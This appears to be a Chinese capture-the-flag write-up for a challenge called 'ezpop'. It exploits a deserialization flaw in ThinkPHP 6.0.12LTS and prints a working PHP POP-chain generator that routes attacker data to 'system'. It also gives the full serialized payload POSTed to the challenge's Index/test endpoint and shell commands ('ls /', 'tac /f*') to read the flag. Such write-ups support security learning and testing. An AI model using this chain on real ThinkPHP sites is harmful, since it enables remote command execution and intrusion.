初赛-ezpop-writeup
先在网上搜一波 ThinkPHP V6.0.12LTS 的漏洞
简书:https://www.jianshu.com/p/92018015ec5e
POC
<?php
namespace think{
abstract class Model{
private $lazySave = false;
private $data = [];
private $exists = false;
protected $table;
private $withAttr = [];
protected $json = [];
protected $jsonAssoc = false;
function __construct($obj = ''){
$this->lazySave = True;
$this->data = ['whoami' => ['dir']];
$this->exists = True;
$this->table = $obj;
$this->withAttr = ['whoami' => ['system']];
$this->json = ['whoami',['whoami']];
$this->jsonAssoc = True;
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{
}
}
namespace{
echo(base64_encode(serialize(new think\model\Pivot(new think\model\Pivot()))));
}
后台扫描
发现了网站备份文件 www.zip

下载下来,解压,发现了源码
代码审计
在 Index 控制器中发现了相应的 反序列化 漏洞
访问 http://eci-2ze3qe3v4f3btci34jeh.cloudeci1.ichunqiu.com/index.php/Index/test
POST a=O:17:"think\model\Pivot":7:{s:21:"think\ModellazySave";b:1;s:17:"think\Modeldata";a:1:{s:6:"whoami";a:1:{i:0;s:3:"dir";}}s:19:"think\Modelexists";b:1;s:8:"table";O:17:"think\model\Pivot":7:{s:21:"think\ModellazySave";b:1;s:17:"think\Modeldata";a:1:{s:6:"whoami";a:1:{i:0;s:3:"dir";}}s:19:"think\Modelexists";b:1;s:8:"table";s:0:"";s:21:"think\ModelwithAttr";a:1:{s:6:"whoami";a:1:{i:0;s:6:"system";}}s:7:"json";a:2:{i:0;s:6:"whoami";i:1;a:1:{i:0;s:6:"whoami";}}s:12:"jsonAssoc";b:1;}s:21:"think\ModelwithAttr";a:1:{s:6:"whoami";a:1:{i:0;s:6:"system";}}s:7:"json";a:2:{i:0;s:6:"whoami";i:1;a:1:{i:0;s:6:"whoami";}}s:12:"jsonAssoc";b:1;}
POST数据就是之前那个简书的代码运行出来,然后base64解码即可
得到当前目录的文件

继续利用漏洞
将 简书的代码中的 $this->data = ['whoami' => ['dir']];改成$this->data = ['whoami' => ['ls /']];
然后把结果 base64 解码
得到根目录的文件

将 简书的代码中的 $this->data = ['whoami' => ['dir']];改成$this->data = ['whoami' => ['tac /f*']];
get flag





 浙公网安备 33010602011771号
浙公网安备 33010602011771号